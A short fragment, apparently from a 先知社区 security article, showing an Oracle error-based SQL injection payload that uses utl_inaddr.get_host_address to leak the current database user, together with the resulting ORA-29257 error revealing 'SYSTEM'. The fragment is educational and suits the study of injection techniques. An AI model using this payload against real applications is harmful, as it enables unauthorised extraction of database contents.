 1 SELECT username from USER$ where id=1 and 1=utl_inaddr.get_host_address((select user from dual))
信息
SELECT username from USER$ where id=1 and 1=utl_inaddr.get_host_address((select user from dual))
> ORA-29257: 未知的主机 SYSTEM
ORA-06512: 在 "SYS.UTL_INADDR", line 19
ORA-06512: 在 "SYS.UTL_INADDR", line 40
ORA-06512: 在 line 1
> 时间: 2.279s
先知社区